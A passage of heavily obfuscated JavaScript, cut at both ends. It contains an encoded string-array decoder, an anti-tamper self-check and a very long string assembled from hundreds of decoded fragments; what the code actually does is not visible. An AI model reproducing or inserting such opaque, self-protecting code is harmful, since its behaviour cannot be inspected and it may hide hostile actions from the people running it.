i=function(j){this['ZobhoT']=j,this['Jfnhie']=[0x1,0x0,0x0],this['JnTscy']=function(){return'newState';},this['IgDjQC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sTTWlz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['emRFDS']=function(){var j=new RegExp(this['IgDjQC']+this['sTTWlz']),k=j['test'](this['JnTscy']['toString']())?--this['Jfnhie'][0x1]:--this['Jfnhie'][0x0];return this['nVHXmU'](k);},i['prototype']['nVHXmU']=function(j){if(!Boolean(~j))return j;return this['bVdqis'](this['ZobhoT']);},i['prototype']['bVdqis']=function(j){for(var k=0x0,l=this['Jfnhie']['length'];k<l;k++){this['Jfnhie']['push'](Math['round'](Math['random']())),l=this['Jfnhie']['length'];}return j(this['Jfnhie'][0x0]);},new i(_0x3069655d)['emRFDS'](),_0x3069655d['HxUzTo']=!![];}c=_0x3069655d['dEeJjl'](c,b),_0x3069655d['gOkWHb'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3069655d;while(!![]){try{var c=parseInt(a0(0x596,'jH$W'))*parseInt(a0(0xda2,'smtg'))+parseInt(a0(0xdd3,'sv5e'))+-parseInt(a0(0xab9,'p0sI'))+-parseInt(a0(0x276,'NI#j'))+parseInt(a0(0x3a3,'COIN'))*parseInt(a0(0xb6a,'GAji'))+parseInt(a0(0x528,'RA($'))+-parseInt(a0(0x1b9,'qL$F'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3069655c,0xba633),!function(){var a1=_0x3069655d,c={};c[a1(0xcde,'5h0P')]=function(w,z){return w<z;},c[a1(0x2ee,'GAji')]=function(w,z){return w!==z;},c[a1(0xb99,'B5B)')]=function(w,z){return w===z;},c[a1(0xd5b,'COIN')]=function(w,z){return w+z;},c[a1(0xd31,'@RGo')]=function(w,z){return w*z;},c[a1(0x1f4,'7)K@')]=function(w,z){return w-z;},c[a1(0x251,'lv2)')]=function(w,z){return w+z;},c[a1(0xa10,'j7Cw')]=function(w,z){return w===z;},c[a1(0x5a2,'Ga13')]=function(w,z){return w+z;},c[a1(0x5a7,'sv5e')]=function(w,z){return w-z;},c[a1(0xb68,'smtg')]=function(w,z){return w===z;},c[a1(0xb26,'rq*O')]=function(w,z){return w===z;},c[a1(0xc91,'@RGo')]=function(w,z){return w===z;},c[a1(0xce8,'^lQK')]=function(w,x,y,z,B,K,L,M,P,T,X){return w(x,y,z,B,K,L,M,P,T,X);},c[a1(0x8ac,'B5B)')]=function(w,z){return w||z;},c[a1(0x4e4,'it5I')]=function(w,x){return w(x);},c[a1(0x1b0,'o[rH')]=function(w){return w();},c[a1(0x19e,'^lQK')]=function(w,x,y,z,B,K,L,M){return w(x,y,z,B,K,L,M);},c[a1(0x1e9,'a%X$')]=function(w,z){return w!==z;},c[a1(0x677,'NI#j')]=function(w,z){return w!==z;},c[a1(0x720,'BEIa')]=function(w,x,y,z,B,K,L){return w(x,y,z,B,K,L);},c[a1(0xb7c,'GnE*')]=function(w){return w();},c[a1(0x87d,'B5B)')]=function(w,z){return w<z;},c[a1(0x772,'COIN')]=function(w,x){return w(x);},c[a1(0xbbe,'^lQK')]=function(w,x,y,z,B){return w(x,y,z,B);},c[a1(0x935,'4!dr')]=function(w,z){return w||z;},c[a1(0x3d8,'7)K@')]=a1(0x18f,'7wB8')+a1(0xbe3,'4!dr')+a1(0xd02,'BEIa')+a1(0x3c1,'Y6(o')+a1(0x60f,'LbBm')+a1(0x2ba,'FZAe')+a1(0x81a,'5roV')+a1(0x264,'Q]W@')+a1(0x1a9,'7wB8')+a1(0x8a3,'NH8I')+a1(0x255,'Q]W@')+a1(0xbaf,'gQ)z')+a1(0xdb5,')jTX')+a1(0xdfb,'@RGo')+a1(0x7be,'PhhO')+a1(0x35a,')jTX')+a1(0x8fb,'5roV')+a1(0xd0b,'5roV')+a1(0xb44,'o[rH')+a1(0xd89,'PhhO')+a1(0x7ec,'Ga13')+a1(0x290,'4!dr')+a1(0x2ad,'NH8I')+a1(0x37a,'B5B)')+a1(0x7c0,'GAji')+a1(0x383,'6fz$')+a1(0xaf8,'BEIa')+a1(0x346,'RA($')+a1(0x692,'COIN')+a1(0xc8c,'smtg')+a1(0x9b0,'o[rH')+a1(0x948,'GAji')+a1(0x17f,'orFL')+a1(0x9c8,'fGM9')+a1(0xb7b,'B5B)')+a1(0x91d,'rq*O')+a1(0xbbd,'B5B)')+a1(0x2e1,'BEIa')+a1(0x1b1,'7)K@')+a1(0x966,'BEIa')+a1(0xb40,'7)K@')+a1(0x7a3,'5h0P')+a1(0x9c5,'lv2)')+a1(0xb8a,'Foo4')+a1(0xc12,'NH8I')+a1(0x65f,'^lQK')+a1(0x4aa,'jnSP')+a1(0xacb,'7wB8')+a1(0x944,'4!dr')+a1(0xade,'W#m5')+a1(0xaec,'sv5e')+a1(0x5fe,'5h0P')+a1(0x4c6,'035L')+a1(0x964,'EHvG')+a1(0xc92,'qL$F')+a1(0x29d,'3tQP')+a1(0x5fd,'6fz$')+a1(0x332,'j7Cw')+a1(0x151,'3tQP')+a1(0x63e,'W#m5')+a1(0x44c,'COIN')+a1(0x5bb,'gQ)z')+a1(0x165,'Q]W@')+a1(0x3e0,'LbBm')+a1(0x133,'EHvG')+a1(0x28e,'gQ)z')+a1(0x693,'7wB8')+a1(0x20f,'4!dr')+a1(0x956,'7)K@')+a1(0xd49,'o[rH')+a1(0x1c6,'035L')+a1(0x6ff,'7wB8')+a1(0x7d4,'a%X$')+a1(0x82b,'W#m5')+a1(0x4f0,'Q]W@')+a1(0xdc8,'it5I')+a1(0xc00,'NH8I')+a1(0xb78,'4f!P')+a1(0x626,'NH8I')+a1(0xbad,'NH8I')+a1(0xc7f,'YmH]')+a1(0x442,'fGM9')+a1(0x909,'Q]W@')+a1(0xdd6,'GnE*')+a1(0x179,'Q]W@')+a1(0x1f5,'bUgp')+a1(0x337,'o[rH')+a1(0xbfd,'^lQK')+a1(0x384,'3tQP')+a1(0xa36,'bUgp')+a1(0xada,'qL$F')+a1(0x992,'Q]W@')+a1(0x3c0,'p0sI')+a1(0x73f,'NI#j')+a1(0x84c,'bUgp')+a1(0x369,'Y6(o')+a1(0x5d3,'BEIa')+a1(0x822,'YmH]')+a1(0xaa3,'BEIa')+a1(0xd01,'W#m5')+a1(0xb0f,'4!dr')+a1(0x4fa,'smtg')+a1(0x9ef,'LbBm')+a1(0xbd4,')jTX')+a1(0x17e,'PhhO')+a1(0x847,'Foo4')+a1(0x970,'gQ)z')+a1(0x24f,'Foo4')+a1(0x9b3,'bUgp')+a1(0xa34,'sv5e')+a1(0x330,'7wB8')+a1(0x61b,'FZAe')+a1(0xbeb,'j7Cw')+a1(0x484,'Foo4')+a1(0x924,'4f!P')+a1(0x324,'Ga13')+a1(0x20a,'a%X$')+a1(0x66d,'qL$F')+a1(0x995,'@RGo')+a1(0x89a,'j7Cw')+a1(0xa8a,'GnE*')+a1(0x21a,'fGM9')+a1(0xc85,'5h0P')+a1(0x339,')jTX')+a1(0xb1b,'o[rH')+a1(0x473,'RA($')+a1(0xdb4,'EHvG')+a1(0x7ab,'u1[R')+a1(0xbf3,'7wB8')+a1(0xa20,'qL$F')+a1(0x45f,'W#m5')+a1(0xa1f,'RA($')+a1(0x670,'4!dr')+a1(0xc48,'^lQK')+a1(0xbb7,'bUgp')+a1(0x3f8,'GnE*')+a1(0x78d,'jnSP')+a1(0x505,'f]Ev')+a1(0xab6,'W#m5')+a1(0x319,')jTX')+a1(0xc0f,'sv5e')+a1(0xb87,'smtg')+a1(0x13b,'Foo4')+a1(0xbe8,'o[rH')+a1(0x667,'035L')+a1(0x3a6,'lv2)')+a1(0x4f9,'RA($')+a1(0x1b6,'5h0P')+a1(0x683,'smtg')+a1(0xcc5,'jH$W')+a1(0x5be,'7)K@')+a1(0xdd2,'fGM9')+a1(0x394,'j7Cw')+a1(0x584,'o[rH')+a1(0x7c3,'jH$W')+a1(0xad1,'4!dr')+a1(0xd13,'7)K@')+a1(0xcdd,'jH$W')+a1(0xa5b,'fGM9')+a1(0xa0d,'sv5e')+a1(0x464,'EHvG')+a1(0xcc3,'B5B)')+a1(0x26c,'gQ)z')+a1(0x54a,'gQ)z')+a1(0xb0e,'bUgp')+a1(0xd45,'orFL')+a1(0x6e2,'NI#j')+a1(0x2d5,'sv5e')+a1(0xd2a,'GnE*')+a1(0x565,'YmH]')+a1(0x4f8,'lv2)')+a1(0x982,'035L')+a1(0x73c,'j7Cw')+a1(0x4fc,'^lQK')+a1(0xdbc,'RA($')+a1(0x6e3,'PhhO')+a1(0xcaa,'4f!P')+a1(0xd81,'u1[R')+a1(0xa43,'3tQP')+a1(0xb69,'W#m5')+a1(0x4ec,'BEIa')+a1(0xc22,'u1[R')+a1(0x195,'GnE*')+a1(0x855,'BEIa')+a1(0xcf4,'Y6(o')+a1(0x950,'NI#j')+a1(0x232,'FZAe')+a1(0xdeb,'YmH]')+a1(0x230,'o[rH')+a1(0x607,'4!dr')+a1(0x445,'COIN')+a1(0x77e,'3tQP')+a1(0x9b4,'smtg')+a1(0xa6a,'6fz$')+a1(0x2c0,'6fz$')+a1(0x8a5,'jH$W')+a1(0xd53,'@RGo')+a1(0xa6c,'RA($')+a1(0xbc2,'^lQK')+a1(0x612,'4!dr')+(a1(0xccb,'NI#j')+a1(0xaf6,'u1[R')+a1(0x56e,'!GpH')+a1(0x16c,')jTX')+a1(0x8fc,'035L')+a1(0x12f,'NI#j')+a1(0xb9e,'@RGo')+a1(0x84d,'rq*O')+a1(0x7d7,'sv5e')+a1(0x6d3,'rq*O')+a1(0x56a,'!GpH')+a1(0x241,'fGM9')+a1(0x5e7,'u1[R')+a1(0xa04,'xX%B')+a1(0x3ab,'4f!P')+a1(0x75e,'gQ)z')+a1(0x412,'7wB8')+a1(0x36e,'o[rH')+a1(0x729,'6fz$')+a1(0x33f,'4!dr')+a1(0xb80,'Ga13')+a1(0x172,'Q]W@')+a1(0x914,'PhhO')+a1(0xcb2,'COIN')+a1(0xb5a,'p0sI')+a1(0x27f,'LbBm')+a1(0x156,'smtg')+a1(0x704,'orFL')+a1(0x3b8,'it5I')+a1(0xb23,'EHvG')+a1(0x597,'GAji')+a1(0xce9,'5h0P')+a1(0x6e9,'6fz$')+a1(0x9cf,'BEIa')+a1(0xc5c,'jH$W')+a1(0xd6c,'W#m5')+a1(0xabd,'sv5e')+a1(0xad8,'NI#j')+a1(0x84b,')jTX')+a1(0x414,'3tQP')+a1(0x5c3,'7)K@')+a1(0xa0c,'orFL')+a1(0x2f2,'lv2)')+a1(0xa71,'^lQK')+a1(0xcda,'7wB8')+a1(0x89f,'^lQK')+a1(0xf8,'FZAe')+a1(0xcc0,'p0sI')+a1(0x82c,'Ga13')+a1(0xb16,'qL$F')+a1(0xbf5,'3tQP')+a1(0x894,'bUgp')+a1(0x69c,')jTX')+a1(0x9c6,'GAji')+a1(0xcfd,'4!dr')+a1(0x897,'EHvG')+a1(0x912,'@RGo')+a1(0xd7c,'3tQP')+a1(0x28d,'LbBm')+a1(0x8fd,'o[rH')+a1(0xadf,'EHvG')+a1(0x27c,'gQ)z')+a1(0xbd6,'smtg')+a1(0xa5c,'it5I')+a1(0x520,'NH8I')+a1(0x5ab,'NH8I')+a1(0xca7,'GAji')+a1(0xa07,'it5I')+a1(0xa63,'4!dr')+a1(0x54d,'4f!P')+a1(0x72c,'7)K@')+a1(0x6f1,'YmH]')+a1(0x37c,'sv5e')+a1(0x56f,'a%X$')+a1(0xb56,'7)K@')+a1(0x194,'o[rH')+a1(0x17b,'COIN')+a1(0xc55,'rq*O')+a1(0x273,'4!dr')+a1(0x41a,'fGM9')+a1(0xcc9,'4f!P')+a1(0x353,'p0sI')+a1(0x421,'GnE*')+a1(0xa21,'035L')+a1(0x92a,'u1[R')+a1(0x574,'xX%B')+a1(0x8f9,'!GpH')+a1(0x170,'7wB8')+a1(0xd80,'Foo4')+a1(0x770,'7)K@')+a1(0x2bc,'a%X$')+a1(0x81b,'NH8I')+a1(0x15f,'Foo4')+a1(0xc74,'xX%B')+a1(0x7b3,'orFL')+a1(0x114,'GnE*')+a1(0x6c6,'^lQK')+a1(0xb4e,'u1[R')+a1(0x9e1,'gQ)z')+a1(0xfb,'p0sI')+a1(0x9df,'EHvG')+a1(0xa58,'035L')+a1(0x409,'COIN')+a1(0x4d5,'3tQP')+a1(0x830,'@RGo')+a1(0x7f3,'NI#j')+a1(0xa23,'xX%B')+a1(0xd8e,'sv5e')+a1(0xd68,'B5B)')+a1(0x5dc,'4!dr')+a1(0x227,'j7Cw')+a1(0x9b6,'o[rH')+a1(0x314,'Foo4')+a1(0x275,'jH$W')+a1(0xd78,'@RGo')+a1(0x64f,'j7Cw')+a1(0x1df,'gQ)z')+a1(0x1ac,'EHvG')+a1(0x1a7,'lv2)')+a1(0x9bd,'5roV')+a1(0x2ab,'qL$F')+a1(0x5c8,'jnSP')+a1(0x760,'bUgp')+a1(0x2b0,'Y6(o')+a1(0x184,'smtg')+a1(0x7fc,'fGM9')+a1(0x9f0,'qL$F')+a1(0xb45,'GAji')+a1(0x7db,'^lQK')+a1(0x4e1,'lv2)')+a1(0x3a2,'@RGo')+a1(0x5c6,'j7Cw')+a1(0x753,'3tQP')+a1(0xda4,'Y6(o')+a1(0x96f,'j7Cw')+a1(0x57a,'p0sI')+a1(0x579,'B5B)')+a1(0x72a,')jTX')+a1(0xa37,'4!dr')+a1(0x55f,'4!dr')+a1(0xdc1,'COIN')+a1(0x1a4,'035L')+a1(0x2be,'it5I')+a1(0x279,'COIN')+a1(0x4a5,'4f!P')+a1(0x23b,'sv5e')+a1(0x53d,'GnE*')+a1(0xc27,'Y6(o')+a1(0x359,'EHvG')+a1(0xdf3,'PhhO')+a1(0xce3,'a%X$')+a1(0xc96,'5roV')+a1(0x526,'PhhO')+a1(0x4f4,'7)K@')+a1(0x91f,'a%X$')+a1(0x6fa,'xX%B')+a1(0x7f6,'7wB8')+a1(0x3cd,'smtg')+a1(0x44d,'smtg')+a1(0x35d,'FZAe')+a1(0x63c,'smtg')+a1(0x900,'5h0P')+a1(0x3a7,'xX%B')+a1(0x934,'@RGo')+a1(0x3b1,'!GpH')+a1(0xa00,'jnSP')+a1(0x1f0,'rq*O')+a1(0xdc4,'EHvG')+a1(0xce6,'5roV')+a1(0x58a,')jTX')+a1(0x7f0,'GAji')+a1(0xce0,'7)K@')+a1(0x887,'6fz$')+a1(0x8b0,'a%X$')+a1(0x723,'p0sI')+a1(0x550,'GnE*')+a1(0x6b9,'Y6(o')+a1(0x4d8,'rq*O')+a1(0x294,'^lQK')+a1(0x860,'rq*O')+a1(0x6eb,'4!dr')+a1(0x8b6,'COIN')+a1(0xa2e,'PhhO')+a1(0x7ac,'LbBm')+a1(0x7cc,'j7Cw')+a1(0xacc,'Ga13')+a1(0x58b,'orFL')+a1(0x297,'a%X$')+a1(0xaea,'lv2)')+a1(0x703,'7wB8')+a1(0xb88,'6fz$')+a1(0x377,'p0sI')+a1(0x4b4,'rq*O')+a1(0x4cf,'6fz$')+a1(0x79e,'035L')+a1(0x6ba,'5h0P')+a1(0xd7f,'FZAe')+a1(0x7b2,'PhhO')+a1(0x43b,'xX%B')+a1(0xa06,'3tQP'))+(a1(0xa2f,'orFL')+a1(0x938,'qL$F')+a1(0x6e7,'j7Cw')+a1(0x44a,'035L')+a1(0x3a9,'it5I')+a1(0x8bb,'xX%B')+a1(0x71f,'EHvG')+a1(0x408,'W#m5')+a1(0x9fa,'f]Ev')+a1(0x435,'Ga13')+a1(0x6c2,'!GpH')+a1(0xc1e,'gQ)z')+a1(0xc13,'orFL')+a1(0x7f1,'jH$W')+a1(0x155,'Ga13')+a1(0xb00,'p0sI')+a1(0x88c,'PhhO')+a1(0x642,'5roV')+a1(0x6ef,'GnE*')+a1(0x44f,'GAji')+a1(0x1be,'6fz$')+a1(0x653,'lv2)')+a1(0xa39,'YmH]')+a1(0x7cb,'COIN')+a1(0xbaa,'YmH]')+a1(0xde9,'f]Ev')+a1(0x581,'COIN')+a1(0x31e,'035L')+a1(0xc73,'rq*O')+a1(0x60c,'GAji')+a1(0x1bb,'5roV')+a1(0xa89,'Ga13')+a1(0x1fc,'RA($')+a1(0x969,'GnE*')+a1(0xbd2,'o[rH')+a1(0xde7,'j7Cw')+a1(0x512,'FZAe')+a1(0x2b7,'j7Cw')+a1(0x468,'W#m5')+a1(0x130,'Q]W@')+a1(0x530,'035L')+a1(0x117,'Y6(o')+a1(0xab7,'FZAe')+a1(0x97f,'Y6(o')+a1(0xc21,'7wB8')+a1(0x4e6,'!GpH')+a1(0x68b,'Foo4')+a1(0x1e0,'p0sI')+a1(0x7bd,'smtg')+a1(0x8fa,'qL$F')+a1(0x2b3,'3tQP')+a1(0x9eb,'GnE*')+a1(0xabc,'orFL')+a1(0x263,'B5B)')+a1(0x2a5,'@RGo')+a1(0x794,'7wB8')+a1(0xb5d,'B5B)')+a1(0x988,'035L')+a1(0xb60,'RA($')+a1(0x9bc,'035L')+a1(0x905,'GnE*')+a1(0x7f4,')jTX')+a1(0xc34,'B5B)')+a1(0x3d1,'W#m5')+a1(0x228,'gQ)z')+a1(0xa0a,'bUgp')+a1(0x36b,'COIN')+a1(0xa09,'^lQK')+a1(0xa2d,')jTX')+a1(0xd5d,'GnE*')+a1(0x64b,'COIN')+a1(0xb1d,'EHvG')+a1(0x3fc,'FZAe')+a1(0x60e,'bUgp')+a1(0xb1f,'p0sI')+a1(0xd3f,'p0sI')+a1(0x1a3,'PhhO')+a1(0xc4d,'sv5e')+a1(0x21f,'NH8I')+a1(0x31b,'4f!P')+a1(0x8b9,'it5I')+a1(0xbf0,'gQ)z')+a1(0x3b9,')jTX')+a1(0xc2f,'B5B)')+a1(0x2f0,')jTX')+a1(0x393,'orFL')+a1(0x859,'NH8I')+a1(0xb08,'RA($')+a1(0xad2,'W#m5')+a1(0x44b,')jTX')+a1(0x95d,'RA($')+a1(0xdc6,'RA($')+a1(0x590,'PhhO')+a1(0x76a,'o[rH')+a1(0xb0b,'a%X$')+a1(0x875,'u1[R')+a1(0x34d,'jH$W')+a1(0x884,'GAji')+a1(0x7b0,'fGM9')+a1(0x600,'7wB8')+a1(0x9e3,'sv5e')+a1(0x60a,'jnSP')+a1(0x506,'!GpH')+a1(0xc82,'B5B)')+a1(0x1f7,'sv5e')+a1(0x392,'COIN')+a1(0xc9d,'5h0P')+a1(0x4c9,'lv2)')+a1(0xc1d,'FZAe')+a1(0x19b,'5roV')+a1(0x8aa,'3tQP')+a1(0x79c,'BEIa')+a1(0xd60,'RA($')+a1(0x50e,'it5I')+a1(0x29e,'COIN')+a1(0x4e9,'orFL')+a1(0x368,'lv2)')+a1(0x5bf,'YmH]')+a1(0xa91,'BEIa')+a1(0x1a1,'xX%B')+a1(0x631,'!GpH')+a1(0x432,'jH$W')+a1(0xb0a,'^lQK')+a1(0x2ef,'xX%B')+a1(0x630,'u1[R')+a1(0x5fa,'fGM9')+a1(0x272,'3tQP')+a1(0xc31,'u1[R')+a1(0x424,'BEIa')+a1(0x64c,'Foo4')+a1(0xd25,'COIN')+a1(0xca3,'Y6(o')+a1(0x56d,'4!dr')+a1(0x3ff,'gQ)z')+a1(0x6d7,'a%X$')+a1(0xd32,'6fz$')+a1(0xb27,'jH$W')+a1(0x4b8,'3tQP')+a1(0x940,'6fz$')+a1(0x7e4,'bUgp')+a1(0x3bc,'LbBm')+a1(0xd48,'EHvG')+a1(0xb65,'Ga13')+a1(0x74e,'sv5e')+a1(0x122,'rq*O')+a1(0x598,'u1[R')+a1(0x8ed,'xX%B')+a1(0xcb6,'NI#j')+a1(0x761,'NH8I')+a1(0x819,'Ga13')+a1(0x5e8,'it5I')+a1(0x673,'sv5e')+a1(0xa7b,'j7Cw')+a1(0x9bb,')jTX')+a1(0x749,'7)K@')+a1(0xa55,'o[rH')+a1(0x5ee,'lv2)')+a1(0x84e,'u1[R')+a1(0xa54,'fGM9')+a1(0x9b9,'!GpH')+a1(0x35f,'7wB8')+a1(0x767,'rq*O')+a1(0xb61,'NI#j')+a1(0x6aa,'@RGo')+a1(0x963,'p0sI')+a1(0xd47,'035L')+a1(0xd7e,'sv5e')+a1(0x3c3,'sv5e')+a1(0x7a9,'COIN')+a1(0x684,'a%X$')+a1(0x85d,'jH$W')+a1(0x147,'!GpH')+a1(0x9c3,'gQ)z')+a1(0xab0,'@RGo')+a1(0xcc6,'p0sI')+a1(0xb21,'Y6(o')+a1(0xbee,'p0sI')+a1(0x19c,'o[rH')+a1(0xa97,'jnSP')+a1(0x9fd,'YmH]')+a1(0x774,'f]Ev')+a1(0x5d6,'smtg')+a1(0x257,'035L')+a1(0xdaa,'f]Ev')+a1(0x16e,')jTX')+a1(0x4d9,'xX%B')+a1(0xa13,'jnSP')+a1(0x99d,'RA($')+a1(0x316,'it5I')+a1(0xe8,'COIN')+a1(0x941,'Q]W@')+a1(0xa3d,'qL$F')+a1(0xa15,'f]Ev')+a1(0xdfa,'f]Ev')+a1(0x34a,'rq*O')+a1(0x3a4,'LbBm')+a1(0x94c,'PhhO')+a1(0x90d,'Y6(o')+a1(0x85c,'qL$F')+a1(0x11e,'!GpH'))+(a1(0xac7,'a%X$')+a1(0x76f,'4!dr')+a1(0xf0,'sv5e')+a1(0xa74,'qL$F')+a1(0x869,'j7Cw')+a1(0x2f3,'7wB8')+a1(0x615,'Y6(o')+a1(0x95e,'7)K@')+a1(0x4fb,'Y6(o')+a1(0x570,'xX%B')+a1(0xba9,'it5I')+a1(0xb15,'Foo4')+a1(0x7a7,'3tQP')+a1(0x59b,'fGM9')+a1(0xd36,'7wB8')+a1(0x277,'Y6(o')+a1(0x8d3,'GnE*')+a1(0x405,'xX%B')+a1(0x603,'orFL')+a1(0x8d6,'5roV')+a1(0x265,'NI#j')+a1(0x866,'4f!P')+a1(0x5ec,'4!dr')+a1(0x3b4,'jnSP')+a1(0x132,'3tQP')+a1(0x335,'o[rH')+a1(0xc80,'o[rH')+a1(0x2d0,'3tQP')+a1(0x1e7,'5roV')+a1(0xb75,'4f!P')+a1(0x1d4,'035L')+a1(0xd86,'RA($')+a1(0xb2a,'NH8I')+a1(0x452,'EHvG')+a1(0x52f,'EHvG')+a1(0x90a,'@RGo')+a1(0xa42,'B5B)')+a1(0xd8c,'FZAe')+a1(0xe7,'j7Cw')+a1(0xb1c,'Q]W@')+a1(0x23d,'gQ)z')+a1(0x47a,'jnSP')+a1(0xd12,'6fz$')+a1(0x2ff,'rq*O')+a1(0x55a,'o[rH')+a1(0x370,'gQ)z')+a1(0x49b,'j7Cw')+a1(0x2b2,'@RGo')+a1(0xdca,'BEIa')+a1(0x6db,'qL$F')+a1(0x9ed,'bUgp')+a1(0x3cb,'RA($')+a1(0x3f4,'sv5e')+a1(0x730,'GnE*')+a1(0x244,'5h0P')+a1(0xcce,'NI#j')+a1(0xbdf,'p0sI')+a1(0x65c,'rq*O')+a1(0xb3c,'035L')+a1(0x939,'YmH]')+a1(0xaee,'j7Cw')+a1(0x664,'Ga13')+a1(0x2ec,'BEIa')+a1(0x4c4,'f]Ev')+a1(0x672,'gQ)z')+a1(0xdbb,'jnSP')+a1(0x537,'p0sI')+a1(0xa2b,'NH8I')+a1(0x5a0,'p0sI')+a1(0xc38,'PhhO')+a1(0x80b,'gQ)z')+a1(0xaae,'o[rH')+a1(0x418,'smtg')+a1(0x2c3,'a%X$')+a1(0x8d0,'EHvG')+a1(0x48b,'B5B)')+a1(0x23a,'FZAe')+a1(0x6bd,'5roV')+a1(0xcae,'lv2)')+a1(0x426,'5h0P')+a1(0x915,'Ga13')+a1(0x49a,'7wB8')+a1(0x53f,'W#m5')+a1(0x110,'Q]W@')+a1(0x58c,'YmH]')+a1(0x42d,'fGM9')+a1(0xa8e,'bUgp')+a1(0x559,'BEIa')+a1(0xbc0,'rq*O')+a1(0xb57,'!GpH')+a1(0x955,'B5B)')+a1(0x1db,'p0sI')+a1(0x2de,'035L')+a1(0xabf,'Q]W@')+a1(0x86b,'p0sI')+a1(0xd06,'NH8I')+a1(0x87f,'jnSP')+a1(0x6d9,'j7Cw')+a1(0x7f7,'orFL')+a1(0xd1f,'xX%B')+a1(0x391,'^lQK')+a1(0x9e0,'o[rH')+a1(0x349,'Foo4')+a1(0x87c,'bUgp')+a1(0xea,'@RGo')+a1(0x2d3,'BEIa')+a1(0x867,'qL$F')+a1(0x91a,'qL$F')+a1(0x217,'smtg')+a1(0x886,'bUgp')+a1(0x376,'rq*O')+a1(0xc18,'rq*O')+a1(0x42c,'YmH]')+a1(0xcc4,'Ga13')+a1(0x9b2,'smtg')+a1(0x243,'Foo4')+a1(0x9d9,'@RGo')+a1(0xd95,'a%X$')+a1(0xd9c,'orFL')+a1(0x5bd,'f]Ev')+a1(0xd09,'Ga13')+a1(0x609,'j7Cw')+a1(0x220,'Foo4')+a1(0xb7d,'NH8I')+a1(0x55c,'7wB8')+a1(0x996,'Y6(o')+a1(0x2e3,'EHvG')+a1(0xad6,'4!dr')+a1(0x6f3,'6fz$')+a1(0x816,'GnE*')+a1(0x70b,'o[rH')+a1(0x6cd,'5roV')+a1(0x9ac,'sv5e')+a1(0xd9f,'BEIa')+a1(0xcb4,'035L')+a1(0x978,'PhhO')+a1(0x1b8,'Q]W@')+a1(0x8b4,'fGM9')+a1(0x592,'lv2)')+a1(0xef,'NH8I')+a1(0x999,'PhhO')+a1(0x648,'5roV')+a1(0x2b1,'PhhO')+a1(0xddf,'NH8I')+a1(0x82e,'NH8I')+a1(0xa75,'YmH]')+a1(0x90b,'orFL')+a1(0x8ba,'4f!P')+a1(0xa68,'4!dr')+a1(0x3f6,'smtg')+a1(0x26d,'7)K@')+a1(0x90c,'Y6(o')+a1(0x782,'YmH]')+a1(0xc67,'BEIa')+a1(0x507,'7)K@')+a1(0xb4d,'qL$F')+a1(0x755,'YmH]')+a1(0xdf5,'COIN')+a1(0x746,'4!dr')+a1(0x814,'LbBm')+a1(0x931,'p0sI')+a1(0xb2f,'FZAe')+a1(0xd15,'W#m5')+a1(0xc02,'u1[R')+a1(0x334,'!GpH')+a1(0x20e,'it5I')+a1(0x423,'smtg')+a1(0x821,'lv2)')+a1(0x933,'f]Ev')+a1(0x389,'7)K@')+a1(0xb03,'lv2)')+a1(0x9f5,'BEIa')+a1(0x916,'a%X$')+a1(0x378,'Y6(o')+a1(0xaef,'fGM9')+a1(0xd16,'035L')+a1(0x1d0,'Y6(o')+a1(0x932,'LbBm')+a1(0x4b7,'RA($')+a1(0x16d,'^lQK')+a1(0x3d0,'EHvG')+a1(0x828,'jH$W')+a1(0x4ad,'LbBm')+a1(0x588,'lv2)')+a1(0x313,')jTX')+a1(0x619,'jH$W')+a1(0x534,'fGM9')+a1(0xdb6,'sv5e')+a1(0x800,'NI#j')+a1(0x258,'Foo4')+a1(0x215,')jTX')+a1(0xd1c,'Q]W@')+a1(0x235,'f]Ev')+a1(0x9cd,'3tQP')+a1(0x8e3,'j7Cw')+a1(0x15b,'j7Cw')+a1(0xda7,'Y6(o')+a1(0x2f1,'6fz$')+a1(0x881,'Y6(o')+a1(0x871,'COIN'))+(a1(0x356,'u1[R')+a1(0x9fe,'o[rH')+a1(0x13e,'Ga13')+a1(0xb3f,'RA($')+a1(0x455,'orFL')+a1(0x580,'6fz$')+a1(0x28c,'W#m5')+a1(0x998,')jTX')+a1(0x8bd,'jnSP')+a1(0x83e,'LbBm')+a1(0xc5a,'LbBm')+a1(0x259,'fGM9')+a1(0x5d7,'fGM9')+a1(0xa9b,'Y6(o')+a1(0x5c5,'YmH]')+a1(0x8b3,'@RGo')+a1(0xa41,'fGM9')+a1(0x5e4,'BEIa')+a1(0x7ca,'EHvG')+a1(0x776,'rq*O')+a1(0x643,'7wB8')+a1(0x221,'4f!P')+a1(0xa88,'7)K@')+a1(0x458,'it5I')+a1(0x9b5,'7wB8')+a1(0x7ff,'NH8I')+a1(0xa26,'BEIa')+a1(0xcf0,'fGM9')+a1(0xba7,'RA($')+a1(0xb6d,'FZAe')+a1(0x2ea,'fGM9')+a1(0xfa,'LbBm')+a1(0xc4b,'W#m5')+a1(0xbae,'7wB8')+a1(0xbf4,'o[rH')+a1(0xc50,'035L')+a1(0x70e,'YmH]')+a1(0xac2,'u1[R')+a1(0x808,'bUgp')+a1(0x5cb,'NH8I')+a1(0xa6b,'Ga13')+a1(0xbd8,'7)K@')+a1(0x681,'4!dr')+a1(0x192,'gQ)z')+a1(0x8be,'jH$W')+a1(0x45c,'qL$F')+a1(0xb93,'orFL')+a1(0xaa5,'p0sI')+a1(0x20d,'u1[R')+a1(0x634,'a%X$')+a1(0x6b1,'5h0P')+a1(0x4f7,'orFL')+a1(0xca2,'jH$W')+a1(0xc28,'Ga13')+a1(0xa6f,'RA($')+a1(0x640,'sv5e')+a1(0x460,'7)K@')+a1(0x29b,'j7Cw')+a1(0x8bc,'jnSP')+a1(0xfc,'Y6(o')+a1(0xc45,'xX%B')+a1(0x61f,'jnSP')+a1(0x4be,'5roV')+a1(0x6b2,'7)K@')+a1(0x44e,'u1[R')+a1(0x2df,'jH$W')+a1(0x246,'BEIa')+a1(0x161,'YmH]')+a1(0x747,'W#m5')+a1(0xda5,'sv5e')+a1(0xd98,'orFL')+a1(0x7d5,'Q]W@')+a1(0xbd1,'5roV')+a1(0xa3e,'B5B)')+a1(0xa29,'GnE*')+a1(0xd54,'GnE*')+a1(0x470,'!GpH')+a1(0xc93,'xX%B')+a1(0x636,'4!dr')+a1(0x98c,'4f!P')+a1(0x6cf,'7)K@')+a1(0x86f,'B5B)')+a1(0x347,'B5B)')+a1(0x7bb,'xX%B')+a1(0x4ae,'o[rH')+a1(0x98